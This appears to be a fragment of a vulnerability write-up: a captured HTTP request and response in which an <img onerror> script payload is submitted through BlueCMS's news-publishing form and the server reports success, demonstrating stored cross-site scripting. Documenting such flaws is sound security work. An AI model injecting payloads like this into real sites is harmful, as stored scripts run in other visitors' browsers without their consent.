 请求
美化 Raw Hex \n
------WebKitFormBoundaryFte6e603Vy9Iq3g0
Content-Disposition: form-data; name="cid"
3
------WebKitFormBoundaryFte6e603Vy9Iq3g0
Content-Disposition: form-data; name="author"
1
------WebKitFormBoundaryFte6e603Vy9Iq3g0
Content-Disposition: form-data; name="source"
1
------WebKitFormBoundaryFte6e603Vy9Iq3g0
Content-Disposition: form-data; name="lit_pic"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryFte6e603Vy9Iq3g0
Content-Disposition: form-data; name="descript"
1
------WebKitFormBoundaryFte6e603Vy9Iq3g0
Content-Disposition: form-data; name="content"
<img src="" onerror="alert(123456)">
------WebKitFormBoundaryFte6e603Vy9Iq3g0
Content-Disposition: form-data; name="act"
响应
美化 Raw Hex 页面渲染
BlueCMS提示信息
发布新闻成功
如果您的浏览器没有反应，请点击这里